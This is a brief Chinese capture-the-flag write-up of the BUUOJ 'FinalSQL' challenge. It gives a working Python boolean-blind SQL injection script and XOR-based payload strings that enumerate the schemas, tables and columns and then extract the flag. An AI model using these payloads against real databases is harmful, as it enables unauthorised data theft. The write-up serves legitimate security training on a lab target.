[极客大挑战 2019]FinalSQL

首页长这样
flag是不可能白送的,这辈子都是不可能白送的.jpg
点击数字之后访问
/search.php?id=xxx
对于无效数字,响应是

使用布尔盲注来获取数据库信息
import requests
import time
import sys
url = "http://xxx.node4.buuoj.cn:81/search.php"
fmt = '0^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)'
false_re = 'ERROR'
for i in range(1, 200):
l = 0
r = 127
while l < r:
mid = (l + r) // 2
payload = fmt % (i, mid)
params = {'id': payload}
response = requests.get(url, params)
time.sleep(0.2)
if response.text.find(false_re) >= 0: # mid >= ans
r = mid
else: # mid < ans
l = mid + 1
print(chr(l), end='')
sys.stdout.flush()
buuoj这个429好严QAQ

修改fmt来爆geek数据库的表
fmt = '0^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=\'geek\')),%d,1))>%d)'


再次修改fmt来获取两张表的列
fmt = '0^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name=\'F1naI1y\')),%d,1))>%d)'
fmt = '0^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name=\'Flaaaaag\')),%d,1))>%d)'

胜利近在咫尺

fmt = '0^(ord(substr((select(group_concat(fl4gawsl))from(geek.Flaaaaag)),%d,1))>%d)'


谢谢有被出题人问候到
被骗了,这个表存的好像是问候语
fmt = '0^(ord(substr((select(group_concat(password))from(geek.F1naI1y)),%d,1))>%d)'
出离愤怒😡
#Web #SQL注入 #布尔盲注